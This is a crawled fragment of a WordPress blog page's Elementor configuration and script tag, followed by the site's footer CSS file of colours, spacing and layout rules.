Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/www.mentobile.com\/blog\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Healthcare services Archives - Mentobile Technology Blog","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mentobile.com/blog/wp-content/uploads/elementor/css/post-919.css?ver=1708283022
body_size: 779
content:
.elementor-919 .elementor-element.elementor-element-9dc8b3e:not(.elementor-motion-effects-element-type-background), .elementor-919 .elementor-element.elementor-element-9dc8b3e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-919 .elementor-element.elementor-element-9dc8b3e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-919 .elementor-element.elementor-element-9dc8b3e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-919 .elementor-element.elementor-element-5f1d30b{padding:0px 60px 0px 60px;}.elementor-919 .elementor-element.elementor-element-4b32947{text-align:left;}.elementor-919 .elementor-element.elementor-element-4b32947 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-919 .elementor-element.elementor-element-747558e{text-align:left;color:#FFFFFF;}.elementor-919 .elementor-element.elementor-element-c029f2c .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:400;}.elementor-919 .elementor-element.elementor-element-05b5f8c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-919 .elementor-element.elementor-element-05b5f8c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-919 .elementor-element.elementor-element-05b5f8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-919 .elementor-element.elementor-element-05b5f8c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-919 .elementor-element.elementor-element-05b5f8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-919 .elementor-element.elementor-element-05b5f8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-919 .elementor-element.elementor-element-05b5f8c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-919 .elementor-element.elementor-element-05b5f8c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-919 .elementor-element.elementor-element-05b5f8c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF5B2E;}.elementor-919 .elementor-element.elementor-element-05b5f8c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF5B2E;}.elementor-919 .elementor-element.elementor-element-05b5f8c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-919 .elementor-element.elementor-element-05b5f8c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-919 .elementor-element.elementor-element-05b5f8c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF5B2E;}.elementor-bc-flex-widget .elementor-919 .elementor-element.elementor-element-bc5aba0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-919 .elementor-element.elementor-element-bc5aba0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-919 .elementor-element.elementor-element-e983f3f .elementor-button{background-color:#FF5B2E;}.elementor-919 .elementor-element.elementor-element-123380c .spc-social{justify-content:center;}.elementor-919 .elementor-element.elementor-element-96c5a70:not(.elementor-motion-effects-element-type-background), .elementor-919 .elementor-element.elementor-element-96c5a70 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-919 .elementor-element.elementor-element-96c5a70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 30px 0px;}.elementor-919 .elementor-element.elementor-element-96c5a70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-919 .elementor-element.elementor-element-5b1dbb2{text-align:center;}.elementor-919 .elementor-element.elementor-element-5b1dbb2 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:300;}@media(min-width:768px){.elementor-919 .elementor-element.elementor-element-f1b820c{width:22.711%;}.elementor-919 .elementor-element.elementor-element-bc5aba0{width:43.622%;}}